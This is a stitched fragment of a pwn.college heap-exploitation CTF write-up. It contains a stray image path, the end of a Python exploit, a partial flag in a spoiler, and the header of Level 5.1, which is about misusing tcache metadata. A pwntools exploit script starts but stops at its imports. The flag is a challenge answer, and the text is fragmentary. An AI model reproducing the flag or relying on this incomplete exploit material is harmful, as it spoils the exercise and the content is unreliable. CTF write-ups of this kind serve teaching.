
if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`pwn.college{ckg3CON3ru3-ygB82VxLMcRUuBS.0V
# Level 5.1

## Information

- Category: Pwn

## Description

> Apply the TCACHE metadata in an unintended manner 
## Write-up

 [Level 5.0](#level-50)
参
见
。
## Exploit

```python

#!/usr/bin/env python3

from pwn import (

    args,
